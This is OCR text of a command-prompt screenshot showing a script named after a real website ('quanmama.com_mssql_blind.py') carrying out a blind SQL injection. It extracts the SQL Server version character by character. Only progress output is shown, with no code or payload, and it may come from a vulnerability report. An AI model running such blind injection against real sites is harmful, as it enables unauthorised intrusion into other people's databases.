 管理员: C:\windows\system32\cmd.exe - quanmama.com_mssql_blind.py
D:\sqli_2>quanmama.com_mssql_blind.py
Try to retrive SQL Server Version:
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . [In
Progress] M
. . . . . . . . [In Progress] Mi
. . [In Progress] Mic
. . . . . . . . . . . . . . . . . [In Progress] Micr
. . . . . . . . . . . . . . [In Progress] Micro
. . . . . . . . . . . . . . . . . . [In Progress] Micros
. . . . . . . . . . . . . . [In Progress] Microso
. . . . . [In Progress] Microsof
. . . . . . . . . . . . . . . . . . . [In Progress] Microsoft
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . . . . . . . . . . . . [In Progress] Microsoft
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . [In Progress] Microsoft S
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . [In Progress] Microsoft SQ
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . [In Pr
ogress] Microsoft SQL
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . . . . . . . . . . . . [In Progress] Microsoft SQ
L
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .